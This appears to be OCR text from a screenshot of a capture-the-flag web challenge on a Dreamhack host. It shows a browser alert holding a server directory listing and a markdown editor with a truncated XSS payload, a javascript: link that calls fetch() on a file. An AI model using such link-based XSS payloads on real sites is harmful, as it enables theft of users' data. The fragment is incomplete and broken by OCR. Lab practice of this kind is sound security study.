 k.games:15112/edit.php?file=example.md
Adobe - Adobe Flas...
cac-dang-t
riam-Webst...
Amazon.com: The...
host1.dreamhack.games:15112 says
total 52
drwxrwxrwx 1 www-data www-data 4096 Jan 31 05:50 .
drwxr-xr-x 1 root root 4096 Nov 15 2022 ..
-rw-r--r-- 1 root root 235 Jan 31 05:50 Dockerfile
drwxr-xr-x 2 root root 4096 Jan 31 05:50 css
-rw-r--r-- 1 root root 1551 Jan 31 05:50 edit.php
-rw-r--r-- 1 root root 1496 Jan 31 05:50 index.php
-rw-r--r-- 1 root root 222 Jan 31 05:50 post_handler.php
-rw-r--r-- 1 root root 510 Jan 31 05:50 save.php
-rw-r--r-- 1 root root 449 Jan 31 05:50 upload.php
drwxrwxrwx 1 root root 4096 Feb 1 03:11 uploads
OK
Edit Markdo
[XSS](javascript:fetch('
file=fact.md').then(r=>r
Save
XSS